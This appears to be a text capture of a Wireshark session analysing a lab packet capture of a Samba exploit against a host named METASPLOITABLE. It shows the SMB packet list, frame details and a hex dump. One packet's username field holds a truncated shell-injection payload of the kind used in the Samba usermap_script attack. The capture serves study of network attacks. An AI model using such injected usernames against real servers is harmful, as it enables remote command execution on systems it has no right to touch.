 03_samba_exploit.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
smb or nbss
No. Time Source Destination Protocol Length Info
259 517.905776558 192.168.100.129 192.168.100.128 SMB 154 Negotiate Protocol Request
261 517.925504371 192.168.100.128 192.168.100.129 SMB 167 Negotiate Protocol Response
263 518.005350840 192.168.100.129 192.168.100.128 SMB 421 Session Setup AndX Request, User: .\/=`nohup sh -c '(sleep 43
277 518.355033852 192.168.100.128 192.168.100.129 SMB 105 Session Setup AndX Response, Error: STATUS_LOGON_FAILURE
306 552.048759566 192.168.100.128 192.168.100.255 BROWSER 286 Local Master Announcement METASPLOITABLE, Workstation, Server
307 552.048760558 192.168.100.128 192.168.100.255 BROWSER 257 Domain/Workgroup Announcement WORKGROUP, NT Workstation, Doma
Frame 259: Packet, 154 bytes on wire (1232 bits), 154 bytes capture
Ethernet II, Src: VMware_25:1d:c1 (00:0c:29:25:1d:c1), Dst: VMware_
Internet Protocol Version 4, Src: 192.168.100.129, Dst: 192.168.100
Transmission Control Protocol, Src Port: 37767, Dst Port: 139, Seq:
Source Port: 37767
Destination Port: 139
[Stream index: 0]
[Stream Packet Number: 4]
[Conversation completeness: Complete, WITH_DATA (47)]
[TCP Segment Len: 88]
Sequence Number: 1 (relative sequence number)
Sequence Number (raw): 864254059
[Next Sequence Number: 89 (relative sequence number)]
Acknowledgment Number: 1 (relative ack number)
Acknowledgment number (raw): 22835381
1000 .... = Header Length: 32 bytes (8)
Flags: 0x018 (PSH, ACK)
Window: 251
[Calculated window size: 64256]
[Window size scaling factor: 256]
Checksum: 0x4ad1 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Time
[Timestamps]
[SEQ/ACK analysis]
0000 00 0c 29 77 72 fd 00 0c 29 25 1d c1 08 00 45 00 ··)wr··· )%
0010 00 8c 6d de 40 00 40 06 82 3b c0 a8 64 81 c0 a8 ··m·@·@· ·;
0020 64 80 93 87 00 8b 33 83 78 6b 01 5c 70 b5 80 18 d·····3· xk·
0030 00 fb 4a d1 00 00 01 01 08 0a 4a 4c ae 59 00 07 ··J····· ··J
0040 d0 0f 00 00 00 54 ff 53 4d 42 72 00 00 00 00 18 ·····T·S MBr
0050 01 c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ········ ···
0060 bb 95 00 00 89 21 00 31 00 02 4c 41 4e 4d 41 4e ·····!·1 ··L
0070 31 2e 30 00 02 4c 4d 31 2e 32 58 30 30 32 00 02 1.0··LM1 .2X
0080 4e 54 20 4c 41 4e 4d 41 4e 20 31 2e 30 00 02 4e NT LANMA N 1
0090 54 20 4c 4d 20 30 2e 31 32 00 T LM 0.1 2·
NetBIOS Session Service: Protocol
Packets: 494 · Displayed: 6 (1.2%)
Profile: Default